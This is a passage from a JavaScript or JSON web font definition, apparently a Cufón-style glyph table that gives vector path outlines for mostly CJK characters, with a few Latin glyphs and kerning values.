0r0,-30r79,0r0,-235r40,0r0,329xm28,-152v54,-26,81,-51,81,-122r41,0v-2,57,25,91,81,120r-19,27v-32,-10,-70,-43,-82,-72v-11,32,-49,63,-83,75xm247,-80v-26,10,-61,13,-97,13r0,117r-39,0r0,-117r-94,0r0,-30r134,0v43,0,74,-2,92,-6"},{},{"d":"283,-275v16,1,21,5,19,22r-6,86r-36,0v-4,-27,13,-79,-15,-79r-75,0r0,-29r113,0xm341,-110r-322,0r0,-29r149,0r0,-58r38,0r0,58r135,0r0,29xm132,-275v13,1,15,4,14,19r-6,90r-36,0v-4,-27,13,-80,-15,-80r-44,0r0,-29r87,0xm205,-30v14,34,59,51,107,57r-10,29v-49,-2,-107,-28,-121,-60v-15,32,-72,58,-121,61r-11,-29v61,-10,97,-29,108,-58r-102,0r0,-29r104,0r0,-36r42,0r0,36r105,0r0,29r-101,0"},{},{},{"d":"326,-107r-39,0r0,-72r-47,0r0,67r-39,0r0,-163r39,0r0,66r47,0r0,-66r39,0r0,168xm147,-270v19,0,23,5,23,22v0,90,-43,134,-115,164r-18,-28v54,-25,86,-49,90,-114v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm223,-95v56,0,98,28,98,80v0,51,-43,79,-98,79v-55,0,-99,-27,-99,-79v0,-53,43,-80,99,-80xm223,32v32,0,59,-18,59,-47v0,-29,-27,-48,-59,-48v-32,0,-59,19,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"222,-270v16,0,20,8,20,24r-5,144r-38,0r0,-122v-1,-28,-45,-10,-69,-15r0,-31r92,0xm92,-270v14,0,18,5,17,21r-6,149r-37,0r0,-124v2,-23,-26,-13,-45,-15r0,-31r71,0xm168,-46v54,-1,110,-2,110,-37r0,-192r41,0r0,329r-41,0r0,-94v-39,38,-170,21,-262,25r0,-31r114,0r0,-119r38,0r0,119"},{"d":"280,-274v16,1,21,4,20,23r-6,111r47,0r0,31r-322,0r0,-31r96,0r0,-86v1,-28,-40,-13,-64,-17r0,-31r94,0v14,1,15,3,14,19r-5,115r102,0r0,-86v0,-30,-46,-13,-71,-17r0,-31r95,0xm199,-78v-4,64,58,94,112,107r-13,28v-41,0,-109,-42,-118,-73v-8,31,-78,72,-118,73r-13,-28v58,-14,114,-40,111,-107r39,0"},{"d":"78,-130v2,23,28,16,54,16v34,0,61,-2,81,-6r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-35r0,-79r126,0v-2,-18,7,-47,-13,-46r-112,0r0,-30r146,0v22,-2,21,18,19,37r72,0r0,-41r40,0r0,233r-40,0r0,-85r-77,0r0,-29r77,0r0,-48r-74,0r-1,38r-124,0r0,36xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{"d":"180,-271v23,-2,25,13,22,33r75,0r0,-37r40,0r0,167r-40,0r0,-26r-82,0r0,-29r82,0r0,-46r-80,0v-16,54,-65,93,-147,119r-14,-26v48,-17,82,-37,102,-60v-35,4,-66,1,-102,2r0,-29r118,0v5,-14,14,-39,-8,-40r-106,0r0,-28r140,0xm120,58v-44,5,-25,-51,-29,-86r187,0v-1,-12,4,-28,-9,-28r-178,-1r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,1v1,12,-4,30,10,29r184,0r0,29r-205,0"},{},{"d":"138,-123v-62,0,-99,-58,-65,-105r-38,0r0,-30r83,0r0,-33r40,0r0,33r81,0r0,30r-37,0v34,46,-3,105,-64,105xm138,-153v22,0,38,-13,38,-35v0,-22,-16,-35,-38,-36v-23,0,-39,14,-39,36v0,22,17,35,39,35xm279,-91v-39,34,-163,19,-251,23r0,-30v77,-4,173,7,237,-10v10,-5,14,-12,14,-23r0,-144r40,0r0,249r-40,0r0,-65xm112,54v-41,3,-18,-56,-24,-89r39,0v3,21,-11,59,14,59r192,0r0,30r-221,0"},{},{"d":"90,-139v-22,0,-30,-6,-30,-26r0,-110r39,0r0,38r64,0r0,-38r38,0r0,38r64,0r0,-38r38,0r0,136r-213,0xm265,-208r-64,0r0,40r64,0r0,-40xm163,-168r0,-40r-64,0v1,17,-6,40,14,40r50,0xm341,-73r-322,0r0,-30r322,0r0,30xm86,52v-42,2,-16,-63,-23,-96r40,0v4,23,-12,65,14,65r189,0r0,31r-220,0"},{},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm35,-107v64,-18,121,-53,126,-119v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,86,-54,143,-155,169xm216,-89v-7,70,56,102,111,116r-13,30v-44,-2,-107,-42,-117,-76v-9,33,-77,74,-118,76r-12,-30v58,-15,116,-45,110,-116r39,0"},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-48v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm316,-49r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"326,-107r-39,0r0,-69r-38,0r0,68r-39,0r0,-167r39,0r0,68r38,0r0,-68r39,0r0,168xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{"d":"219,-155v-34,-8,-70,-34,-82,-62v-10,29,-50,57,-84,65r-16,-27v55,-22,81,-47,79,-94r40,0v-2,47,24,71,78,92xm221,-60v0,55,57,77,110,89r-13,28v-42,-2,-106,-37,-116,-68v-8,33,-76,66,-118,68r-12,-28v56,-12,108,-32,109,-89r40,0xm279,-121v-33,21,-62,21,-138,21r0,59r-39,0r0,-59r-75,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-11,14,-22r0,-114r40,0r0,217r-40,0r0,-63"},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm254,-52r-38,0r0,-121r-71,0r0,-30r71,0r0,-72r38,0r0,223xm93,-98v-33,0,-56,-1,-56,-38r0,-135r125,0r0,31r-85,0r0,93v3,32,71,13,95,11r5,26v-24,8,-51,12,-84,12xm111,49v-18,-1,-23,-5,-24,-22r0,-87r40,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"36,-117v60,-16,114,-47,118,-109v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-3,24,46,19,70r85,0r0,-75r40,0r0,179r-40,0r0,-74r-98,0v-21,38,-64,65,-129,81xm223,-49v8,44,56,69,106,77r-13,29v-43,-5,-99,-34,-113,-65v-15,32,-70,60,-113,65r-12,-29v50,-8,97,-33,106,-77r-97,0r0,-30r232,0r0,30r-96,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm36,-113v60,-16,121,-52,125,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,93,-68,141,-154,162xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,30r-190,0v4,24,-12,69,14,69r180,0r0,30r-207,0"},{"d":"123,-22v-18,-15,-43,-70,-45,-101v-2,34,-23,81,-40,102r-27,-19v36,-46,49,-115,46,-200r-37,0r0,-31r202,0r0,31r-36,0v-3,84,11,151,47,194r-26,21v-15,-19,-38,-66,-40,-96v-1,33,-25,83,-44,99xm319,54r-40,0r0,-159r-60,0r0,-30r60,0r0,-44r-60,0r0,-31r60,0r0,-65r40,0r0,329xm97,-240v-1,64,4,123,26,161v18,-32,23,-97,22,-161r-48,0"},{},{},{},{},{},{},{},{"d":"71,-201v71,-33,139,4,139,92v0,96,-83,130,-179,110r0,-298r40,0r0,96xm71,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154","w":228},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm56,-41v-21,0,-27,-6,-27,-26r0,-203r123,0v41,0,18,60,22,94r47,0r0,-99r38,0r0,325r-38,0r0,-195r-47,0r-3,104r-115,0xm135,-227v-2,-22,-44,-9,-67,-12r0,154v1,25,44,10,67,14r0,-156"},{},{},{"d":"130,-141v64,2,125,1,125,-38r0,-96r41,0r-1,68r59,0r0,31r-59,0r1,97r-41,0r0,-59v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-120r40,0r0,110v2,23,25,17,53,18xm208,-80v-3,67,54,90,111,107r-14,30v-41,-4,-108,-42,-117,-75v-8,33,-78,71,-117,75r-14,-30v57,-17,113,-40,111,-107r40,0"},{"d":"131,-270v31,5,88,-16,86,22v0,11,-1,22,-1,32r63,0r0,-59r40,0r0,329r-40,0r0,-140r-64,0r0,-30r64,0r0,-70r-65,0v-10,78,-30,125,-72,175r-30,-20v42,-57,63,-122,63,-195v1,-21,-27,-11,-44,-13r0,-31xm28,-270v31,6,88,-16,88,19v-1,101,-23,158,-72,213r-28,-20v38,-50,58,-106,58,-168v0,-20,-28,-11,-46,-13r0,-31"},{},{"d":"297,-155r-206,0v-19,0,-28,-8,-28,-25r0,-96r40,0r0,27r154,0r0,-27r40,0r0,121xm257,-185r0,-34r-154,0v0,16,-3,34,14,34r140,0xm284,-59v12,0,16,6,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{"d":"85,-152v-21,0,-27,-7,-28,-26r0,-96r94,0r0,31r-55,0v3,22,-10,60,14,61r66,0r0,-92r124,0r0,31r-84,0v4,21,-11,61,13,61r73,0r0,30r-217,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,57,59,82,111,94r-13,29v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-29v56,-12,111,-35,111,-94r40,0"},{"d":"201,-239v5,50,63,76,118,87r-11,31v-48,-7,-106,-35,-127,-68v-21,35,-75,60,-127,68r-12,-31v58,-12,111,-34,117,-87r-101,0r0,-31r244,0r0,31r-101,0xm341,-52r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"326,-99r-39,0r0,-77r-38,0r0,77r-39,0r0,-176r39,0r0,68r38,0r0,-68r39,0r0,176xm56,-117v-20,0,-27,-6,-26,-27r0,-126r120,0v17,0,25,8,24,24r-4,129r-114,0xm134,-148r0,-80v-3,-23,-44,-8,-66,-12r0,79v2,24,44,9,66,13xm231,-48v9,43,56,68,106,76r-12,29v-43,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-8,98,-32,106,-76r-98,0r0,-30r235,0r0,30r-98,0"},{},{},{},{},{},{},{},{},{"d":"354,-168r-56,0r0,88r-40,0r0,-195r40,0r0,76r56,0r0,31xm207,-93v-34,-9,-70,-37,-84,-67v-13,33,-51,62,-87,73r-17,-29v55,-23,82,-51,81,-97r-73,0r0,-30r74,0r0,-40r41,0r0,40r75,0r0,30r-74,0v-1,44,26,72,80,93xm208,-75v-3,60,55,92,108,103r-12,28v-42,-1,-105,-41,-115,-73v-8,34,-74,73,-116,73r-12,-28v55,-12,111,-40,108,-103r39,0"},{"d":"326,-58r-39,0r0,-100r-45,0r0,99r-39,0r0,-216r39,0r0,86r45,0r0,-86r39,0r0,217xm147,-270v19,0,22,5,23,22v0,82,-37,138,-113,170r-20,-28v60,-28,90,-68,90,-120v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm120,49v-17,-1,-22,-4,-23,-21r0,-92r40,0r-1,69v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"305,-158v-51,-7,-106,-31,-124,-66v-15,33,-57,55,-124,66r-11,-28v78,-17,115,-41,113,-90r42,0v-2,49,36,72,115,90xm341,-109r-141,0r0,32r-40,0r0,-32r-141,0r0,-29r322,0r0,29xm302,62v-49,-3,-103,-24,-122,-54v-18,33,-71,51,-123,55r-9,-28v62,-9,97,-25,108,-50r-101,0r0,-29r105,0r0,-22r40,0r0,22r106,0r0,29r-102,0v12,25,48,41,107,49"},{},{},{},{"d":"160,-155v-38,-6,-105,18,-105,-26r0,-93r96,0r0,30r-56,0v3,21,-10,58,13,59r68,0r0,-89r126,0r0,30r-87,0v3,21,-10,59,14,59r75,0r0,30r-104,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm298,-36r-5,90r-35,0r0,-66v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm27,-120v57,-30,84,-68,82,-151r42,0v-3,71,24,112,82,144r-20,28v-30,-12,-71,-48,-82,-79v-11,33,-50,73,-83,86xm219,-78v-4,61,57,94,109,106r-13,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-12,-29v56,-13,112,-43,109,-106r40,0"},{"d":"277,-62v-16,19,-61,24,-102,22v-10,0,-18,-3,-23,-9v-36,11,-113,30,-113,-27r0,-194r82,0r0,31r-42,0r0,153v3,28,41,13,66,10r0,-194r86,0r0,31r-47,0r0,151v-1,26,44,16,59,15v22,-6,34,-10,34,-37r0,-165r40,0r0,329r-40,0r0,-116"},{},{},{"d":"200,-297r-6,91r-27,0r-7,-91r40,0"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,8,24,24r-5,89r-204,0xm257,-191v-2,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm341,-101r-141,0r0,44r-40,0r0,-44r-141,0r0,-30r322,0r0,30xm103,-5v0,15,-3,33,14,33r141,0r0,-33r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,35r155,0r0,-35r40,0r0,128r-208,0"},{},{"d":"326,-93r-39,0r0,-81r-38,0r0,80r-39,0r0,-181r39,0r0,70r38,0r0,-70r39,0r0,182xm58,-111v-22,0,-27,-6,-28,-27r0,-134r38,0r0,47r68,0r0,-47r38,0r0,161r-116,0xm136,-141r0,-54r-68,0v2,21,-9,54,15,54r53,0xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,68,14,68r135,0"},{},{},{"d":"90,-168v-47,2,-20,-69,-27,-107r212,0v46,2,14,71,19,107r-204,0xm257,-196v-2,-19,8,-51,-13,-51r-141,0v2,19,-8,51,14,51r140,0xm141,-77r78,0r0,-36r-78,0r0,36xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r40,0r0,-36r-84,0r0,-28r322,0r0,28r-84,0r0,36v18,1,43,-5,41,16r-4,64r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"205,-225v14,36,59,54,109,61r-10,29v-43,-3,-107,-28,-122,-56v-16,29,-78,54,-124,56r-10,-29v65,-9,102,-29,110,-61r-100,0r0,-30r103,0r0,-33r41,0r0,33r102,0r0,30r-99,0xm341,-74r-322,0r0,-30r322,0r0,30xm86,52v-41,1,-16,-62,-23,-95r40,0v4,22,-11,64,13,64r188,0r0,31r-218,0"},{},{},{},{},{"d":"73,-179v-6,43,21,37,58,37v55,0,85,1,112,-14v31,-17,9,-78,15,-119r40,0r0,64r56,0r0,31r-56,0r0,77r-40,0r0,-38v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-58r128,0v0,-16,3,-36,-13,-36r-114,0r0,-28r148,0v39,3,10,61,14,92r-123,0xm108,58v-43,4,-25,-49,-29,-84r179,0v-1,-12,4,-28,-10,-28r-169,0r0,-28r205,0v11,0,16,5,16,16r-4,67r-177,0v1,13,-4,30,11,29r177,0r0,28r-199,0"},{},{},{},{"d":"107,-95v-42,0,-72,3,-72,-40r0,-136r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,28v2,24,27,17,56,17v55,0,87,0,117,-14v22,-27,5,-91,10,-134r39,0r0,72r58,0r0,31r-58,0r0,94r-39,0r0,-44v-34,24,-77,27,-150,27xm207,-73v-1,65,51,84,108,101r-13,29v-41,-4,-105,-38,-114,-71v-8,33,-75,66,-115,71r-14,-29v56,-17,109,-36,108,-101r40,0"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm68,-107v-22,0,-29,-8,-29,-29r0,-136r39,0r0,48r94,0r0,-48r40,0r0,165r-144,0xm172,-138r0,-56r-94,0v3,21,-10,56,15,56r79,0xm219,-77v-4,62,57,94,110,106r-13,28v-42,-1,-108,-42,-117,-75v-8,33,-76,74,-117,75r-13,-28v54,-12,113,-44,110,-106r40,0"},{},{},{"d":"297,-159r-206,0v-50,0,-20,-75,-28,-117r40,0r0,25r154,0r0,-25r40,0r0,117xm257,-188r0,-34r-154,0v0,16,-4,34,14,34r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-103r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,25r195,0r0,25r-195,0v-1,14,0,25,14,25r189,0r0,27r-216,0"},{"d":"354,-181r-57,0r0,70r-40,0r0,-164r40,0r0,63r57,0r0,31xm177,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-14,-28v48,-16,82,-35,102,-57v-33,6,-65,2,-101,3r0,-29r119,0v4,-12,13,-38,-8,-38r-107,0r0,-29r141,0xm109,58v-44,4,-25,-52,-29,-88r180,0v-1,-13,4,-28,-11,-28r-169,0r0,-30r203,0v11,0,16,5,16,16r-5,71r-174,0v1,13,-4,29,11,29r175,0r0,30r-197,0"},{},{},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46","w":127,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{"d":"129,-121v35,-1,81,0,81,-30r0,-124r40,0r0,70r37,0r0,-70r39,0r0,191r-39,0r0,-90r-37,0r0,90r-40,0r0,-30v-31,30,-119,21,-184,23r0,-30r64,0r0,-39v-28,0,-54,4,-54,-26r0,-86r140,0r0,29r-100,0v3,20,-9,53,13,54r88,0r0,29r-48,0r0,39xm279,-66v-1,56,25,77,63,100r-19,25v-21,-9,-55,-41,-62,-62v-6,21,-41,55,-61,62v-21,-8,-55,-41,-61,-62v-6,21,-41,54,-61,62r-19,-25v39,-23,62,-45,62,-100r37,0v-1,39,13,65,42,88v29,-23,44,-49,43,-88r36,0"},{},{},{"d":"352,-139r-57,0r0,193r-40,0r0,-329r40,0r0,105r57,0r0,31xm175,-270v18,0,25,6,25,24v0,93,-48,167,-145,223r-23,-28v53,-31,89,-66,108,-104v-37,5,-71,2,-110,3r0,-31r121,0v3,-18,17,-56,-7,-56r-111,0r0,-31r142,0"},{},{},{},{"d":"166,4r-39,0r0,-207r-86,45r-13,-26r102,-54r36,0r0,242","w":230},{},{},{},{},{"d":"317,-73r-40,0r0,-80r-68,0r0,-29r68,0r0,-36r-68,0r0,-29r68,0r0,-28r40,0r0,202xm25,-117v57,-28,81,-71,78,-155r43,0v-4,75,19,120,76,149r-18,27v-32,-11,-66,-47,-78,-79v-10,37,-47,69,-82,85xm219,-73v-2,59,58,90,111,101r-13,29v-42,-1,-109,-43,-118,-75v-9,33,-75,75,-118,75r-13,-29v54,-11,114,-40,111,-101r40,0"},{"d":"36,-114v60,-18,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-75r40,0r0,173r-40,0r0,-68r-98,0v-22,40,-65,68,-128,84xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,56,-19,56,-46v0,-27,-26,-46,-56,-46v-30,0,-57,18,-57,46v0,28,27,46,57,46"},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r97,0r0,-71v-31,-1,-70,9,-70,-26r0,-126r40,0r0,108v0,9,4,14,13,14r126,0r0,30r-70,0r0,71"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,80r-41,0r0,-46v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{"d":"90,-154v-21,0,-27,-6,-27,-26r0,-94r212,0v17,0,25,9,24,25r-5,95r-204,0xm257,-184v-3,-22,9,-60,-13,-60r-141,0v3,21,-10,60,14,60r140,0xm341,-92r-322,0r0,-30r322,0r0,30xm200,-67v-1,58,59,82,111,95r-13,29v-42,-1,-105,-39,-117,-69v-10,32,-77,67,-119,69r-13,-29v56,-14,111,-34,111,-95r40,0"},{},{"d":"203,-257r-45,0r0,-35r45,0r0,35xm201,4r-41,0r0,-215r41,0r0,215"},{},{},{"d":"138,-144v56,3,109,-5,116,-36r0,-95r41,0r0,69r59,0r0,30r-59,0r0,81r-41,0r0,-46v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-113r157,0r0,31r-115,0r0,80v4,22,30,15,60,16xm188,59v-22,-9,-55,-41,-61,-64v-6,21,-41,55,-61,64r-20,-26v45,-27,64,-57,62,-107r37,0v-2,43,11,69,43,94v31,-25,45,-51,43,-94r36,0v-2,51,18,79,63,107r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{"d":"319,54r-40,0r0,-203r-81,0r0,-31r81,0r0,-95r40,0r0,329xm18,-51v59,-41,85,-90,82,-188r-71,0r0,-31r183,0r0,31r-71,0v-3,86,23,141,84,183r-22,27v-32,-17,-70,-61,-81,-98v-9,39,-49,84,-81,103"},{},{"d":"180,-290v54,0,96,23,96,73v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-50,42,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-181,0r0,-29r98,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35r79,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm58,-109v-21,0,-27,-6,-28,-26r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,181r-39,0r0,-81r-41,0r0,66r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm311,-70v13,0,16,5,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm285,28r0,-56v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,67,14,67r135,0"},{},{},{},{"d":"90,-163v-48,1,-20,-72,-27,-111r212,0v17,0,25,8,24,24r-5,87r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v3,20,-9,55,14,54r140,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"194,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm111,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84","w":246},{},{"d":"160,-161v-35,-5,-99,17,-98,-23r0,-90r40,0r0,70v0,9,4,14,13,14r186,0r0,29r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-75v56,0,100,20,100,71v0,51,-43,71,-100,71v-57,0,-100,-20,-100,-71v0,-51,44,-71,100,-71xm120,-4v0,54,120,56,120,0v0,-54,-120,-54,-120,0"},{"d":"206,-211r0,41r71,0r0,-41r-71,0xm64,-108v-21,-1,-29,-7,-29,-28r0,-136r39,0r0,47r93,0r0,-47r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-44r-71,0r0,32r-142,0xm167,-139r0,-56r-93,0v3,21,-10,56,15,56r78,0xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v31,-24,46,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,55,-63,63"},{"d":"317,-84r-40,0r0,-191r40,0r0,191xm126,-277v55,0,95,31,95,84v0,54,-39,85,-95,85v-57,0,-96,-31,-96,-85v0,-54,41,-84,96,-84xm126,-139v33,0,55,-22,55,-54v0,-32,-23,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,54,56,54xm219,-79v-5,64,57,95,110,107r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v55,-11,114,-43,110,-107r40,0"},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm202,-247r-7,136r-139,0v-18,0,-27,-8,-27,-24r0,-136r148,0v17,0,26,8,25,24xm160,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,13,13,13r79,0xm208,-78v-2,66,54,90,111,106r-13,29v-40,-3,-109,-43,-117,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{"d":"137,-70v63,2,116,-3,116,-42r0,-163r40,0r0,103r62,0r0,30r-62,0r0,196r-40,0r0,-119v-29,23,-74,28,-137,28v-43,0,-79,5,-79,-47r0,-186r154,0r0,31r-115,0r0,152v5,22,30,16,61,17"},{},{},{"d":"279,-115v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-88r171,0r0,29r-132,0v3,21,-9,56,14,56r119,0r0,29r-64,0r0,38v62,0,115,3,122,-33r0,-122r40,0r0,196r-40,0r0,-36xm304,-61v13,0,16,5,16,17r-5,102r-199,0v-20,0,-27,-6,-27,-26r0,-93r215,0xm278,29v-3,-21,10,-61,-11,-61r-138,0v3,22,-10,60,14,61r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-2,59,38,88,83,108r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,74r-18,-28v49,-20,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm131,-13v1,18,-6,41,15,41r131,0r0,-41r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r146,0r0,-35r40,0r0,136r-199,0"},{},{"d":"172,-270v24,-2,27,18,24,40r80,0r0,-45r40,0r0,187r-40,0r0,-38r-91,0r0,-29r91,0r0,-45r-85,0v-15,59,-59,98,-134,118r-16,-28v74,-23,111,-62,112,-116v0,-9,-4,-14,-13,-14r-92,0r0,-30r124,0xm318,-48r-7,102r-35,0r0,-79v0,-10,-4,-15,-14,-15r-168,0r0,-30r204,0v14,0,21,7,20,22"},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,18r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"326,-95r-39,0r0,-79r-43,0r0,79r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,180xm147,-270v19,0,23,5,23,22v0,91,-43,131,-114,164r-19,-28v60,-28,90,-66,90,-114v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm307,-72v16,1,21,5,21,22r-5,103r-35,0r0,-79v0,-10,-5,-15,-15,-15r-183,0r0,-31r217,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,134r-142,0v-18,0,-27,-9,-27,-25r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-176,0r0,-31r211,0v14,0,22,7,21,22"},{},{"d":"153,-46v62,-1,117,1,126,-37r0,-192r40,0r0,329r-40,0r0,-96v-36,42,-167,22,-263,27r0,-31r98,0r0,-67v-30,-2,-70,10,-70,-26r0,-131r174,0r0,30r-135,0r0,83v0,9,5,13,14,13r122,0r0,31r-66,0r0,67"},{"d":"203,-84v55,0,97,24,97,74v0,49,-43,74,-97,74v-55,0,-98,-24,-98,-74v0,-50,43,-74,98,-74xm261,-127v-34,35,-149,19,-240,23r0,-29r60,0r0,-60r39,0r0,60v73,-2,92,6,127,-11v11,-5,14,-13,14,-21r0,-110r40,0r0,68r52,0r0,31r-52,0r0,86r-40,0r0,-37xm215,-248r-7,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-118,0r0,-29r154,0v16,0,23,8,